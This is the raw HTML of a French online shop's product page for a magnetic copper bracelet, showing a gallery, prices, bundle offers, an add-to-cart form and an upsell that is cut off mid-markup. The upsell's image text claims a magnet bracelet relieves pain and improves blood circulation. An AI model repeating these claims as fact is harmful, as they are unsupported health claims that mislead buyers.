        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25190404030808__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25190404030808__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25190404030808__main-5257297068137"
              data-media-position="1"
              data-alt="bracelet en cuivre pour femme fermoir"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25190404030808__main"
                aria-describedby="Thumbnail-template--25190404030808__main-1
"
              >
                <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=416" alt="bracelet en cuivre pour femme fermoir" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=54 54w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=74 74w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=104 104w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=162 162w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=208 208w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=324 324w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25190404030808__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25190404030808__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25190404030808__main-5257294315625"
              data-media-position="2"
              data-alt="Bracelet Cuivre avec aimant Femme mensuration"
              style="--ratio: 74.34782608695652%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--25190404030808__main"
                aria-describedby="Thumbnail-template--25190404030808__main-2
"
              >
                <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=416" alt="Bracelet Cuivre avec aimant Femme mensuration" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=54 54w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=74 74w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=104 104w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=162 162w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=208 208w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=324 324w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=416 416w" width="416" height="309" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25190404030808__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25190404030808__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25190404030808__main-4602195705961"
              data-media-position="3"
              data-alt="Bracelet Magnétique en Cuivre Femme déroulé"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--25190404030808__main"
                aria-describedby="Thumbnail-template--25190404030808__main-3
"
              >
                <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=416" alt="Bracelet Magnétique en Cuivre Femme déroulé" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=54 54w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=74 74w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=104 104w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=162 162w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=208 208w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=324 324w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25190404030808__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25190404030808__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25190404030808__main-4602155827305"
              data-media-position="4"
              data-alt="Bracelet Cuivre aimant Magnétique Femme"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--25190404030808__main"
                aria-describedby="Thumbnail-template--25190404030808__main-4
"
              >
                <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=416" alt="Bracelet Cuivre aimant Magnétique Femme" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=54 54w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=74 74w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=104 104w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=162 162w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=208 208w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=324 324w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25190404030808__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25190404030808__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25190404030808__main-4602222444649"
              data-media-position="5"
              data-alt="Bracelet Femme poignet Cuivre Magnétique"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--25190404030808__main"
                aria-describedby="Thumbnail-template--25190404030808__main-5
"
              >
                <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=416" alt="Bracelet Femme poignet Cuivre Magnétique" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=54 54w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=74 74w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=104 104w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=162 162w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=208 208w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=324 324w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25190404030808__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25190404030808__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25190404030808__main-4602166771817"
              data-media-position="6"
              data-alt="Bracelet Cuivre Magnétique Femme ouvert"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 6 dans la galerie"
                
                aria-controls="GalleryViewer-template--25190404030808__main"
                aria-describedby="Thumbnail-template--25190404030808__main-6
"
              >
                <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=416" alt="Bracelet Cuivre Magnétique Femme ouvert" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=54 54w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=74 74w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=104 104w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=162 162w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=208 208w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=324 324w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25190404030808__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--25190404030808__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25190404030808__main"
        data-section="template--25190404030808__main"
        data-url="/products/bracelet-cuivre-aimant-femme"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Bracelet Cuivre Magnétique pour Femme
                </h1>
                <a href="/products/bracelet-cuivre-aimant-femme" class="product__title">
                  <h2 class="h1">
                    Bracelet Cuivre Magnétique pour Femme
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AUzRncnI5b0VYcE1mT__trustoo_io_reviews_star_rating_widget_3BDnpx" class="shopify-block shopify-app-block"><div id="seal-star-rating-widget" data-app="trustoo" style="justify-content:left;margin: 10px 0 0px;" data-text-color="#585858" data-star-size="20" data-font-size="16"></div>


<script>
(function(){
const ratingNodes = document.querySelectorAll("#seal-star-rating-widget")
const ratingData = {"rating":"4.43","total_reviews":7,"total_star1":0,"total_star2":0,"total_star3":1,"total_star4":2,"total_star5":4,"total_qa_count":0}
if(ratingData.total_reviews>0){
  ratingNodes.forEach(item=>{
    item.style.minHeight = "20px"
  })
}
})()
</script>


<style>
#seal-star-rating-widget {
	display: flex;
}
#seal-star-rating-widget > .product-icon-list {
	margin: 0 !important;
}
.vstar-star > * {
    display: inline-block;
    vertical-align: middle;
}
.vstar-star .star-item.half-star {
    position: relative;
}
.vstar-star .item-nostar {
    font-size: 0;
}
.vstar-star .item-star {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
}
.product-icon-list{
  font-size: 0;
}
.product-icon-list .nostar .trustoo-rating-icon path {
	fill: var(--nostar-color);
}
.product-icon-list .item-nostar > .trustoo-rating-icon path {
	fill: var(--nostar-color);
}
.product-icon-list .trustoo-rating-icon path {
	fill: var(--star-color);
}
.product-icon-list.vstar-star .star-item{
  margin-right: 2px;
}
.product-icon-list.vstar-star .star-item, .product-icon-list.vstar-star .trustoo-rating-icon {
    width: 20px;
    height: 20px;
    max-width: none;
    stroke: none;
}
.product-icon-list .product-reviews-num, .product-icon-list .tt-rating-text {
    cursor: pointer;
    display: inline-block;
    font-size: 16px;
    font-weight: 400;
    line-height: 14px;
    margin: 2px 6px 0;
    color:#585858;
    font-size:16px;
}
</style>
 <script id="seal_product_id" type="application/json">
    4195718594665
</script>
<script id="seal_shop_id" type="application/json">
    26782105705
</script>
<script id="tt-rating-page-type" type="application/json">product</script>
<script src="https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/star-rating-widget.min.js" defer></script>
</div>
<div class="no-js-hidden product-page-price" id="price-template--25190404030808__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        34,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        34,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25190404030808__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32917867724905">
                  
<input type="hidden" name="product-id" value="4195718594665" /><input type="hidden" name="section-id" value="template--25190404030808__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--25190404030808__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25190404030808__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25190404030808__main"
        class="select__select"
        form="product-form-template--25190404030808__main"
      ><option
            
              selected="selected"
            
            
            value="32917867724905"
          >Default Title - 34,90€</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--vertical-image-top quantity-breaks--vertical-prices-vertical quantity-breaks--show-indicator"
  id="quantity-breaks-template--25190404030808__main"
  data-section="template--25190404030808__main"
  data-items="3"
  
  data-update-prices="false"
  data-money-format="{{amount_with_comma_separator}}€"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  style="--items-count:3;--image-width:70%;--border-radius:1.0rem;--border-width:0.2rem;--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>Lot et offres</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--25190404030808__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="[quantity] Bracelet">
                    


  1 Bracelet

                  </span>
              </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>34,90€</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                  


  
  <span>34,90€</span>

                </span>
              
            </div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--25190404030808__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="[quantity] Bracelets">
                    


  2 Bracelets

                  </span>
                  <span class="quantity-break__benefit quantity-break__benefit--outlined accent-color-accent-1 dynamic-price variant-price-update" data-text="Livraison Gratuite">
                    


  Livraison Gratuite

                  </span>
                
              </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>69,80€</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                  


  
  <span>69,80€</span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--25190404030808__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.85"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="3 Bracelets">
                    


  3 Bracelets

                  </span>
                  <span class="quantity-break__benefit quantity-break__benefit--outlined accent-color-accent-1 dynamic-price variant-price-update" data-text="-15% + Livraison gratuite">
                    


  -15% + Livraison gratuite

                  </span>
                
              </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>89€</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>104,70€</span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":32917867724905,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"22586211-with-tool","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Bracelet Cuivre Magnétique pour Femme","public_title":null,"options":["Default Title"],"price":3490,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
  #ProductSubmitButton-template--25190404030808__main,
  #SectionAtcBtn-template--25190404030808__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25190404030808__main"
      class="product-form main-product-form"
      data-section="template--25190404030808__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25190404030808__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25190404030808__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="32917867724905"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25190404030808__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="4195718594665" /><input type="hidden" name="section-id" value="template--25190404030808__main" /></form></product-form><link href="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/component-pickup-availability.css?v=132348821858131657411749897230" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="32917867724905"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/pickup-availability.js?v=79308454523338307861749897231" defer="defer"></script></div>




<div
  class="product__text-container product__text-container-text_DUwJxG product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.8rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#c8a660;"
    >
      
        <span class="material-icon material-symbols-outlined">
  emoji_people 
</span>
      
      <span>Ils achétent également</span>
    </p>
  
  
  
</div>


              

<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 2.1rem;
    --margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--product_upsell_rtYUjM'
  data-count="2"
  
  
>
  
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--checkbox_1 product-info-upsell-template--25190404030808__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="checkbox_1" 
            data-selected="false"
            data-handle="bracelet-aimant-magnetique-surpuissant"
            data-toggle="true"
            data-id="39644844753001"
            data-product-id="6709925380201"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.histoire-de-bracelet.com/cdn/shop/products/aimant-germanium-bracelet.jpg?v=1633335844&width=500"
                      alt="Bracelet aimant magnétique surpuissant pour un soulagement optimal de la douleur. Améliore la circulation sanguine. Fabriqué en acier inoxydable de haute qualité."
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Bracelet Aimant Homme
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>56,90€</span>
                      <span class='compare-price hidden'>56,90€</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Couleur]">
                            
<option value="Dorée" class="">
                                Dorée
                              </option>
                            
<option value="Rose Gold" class="">
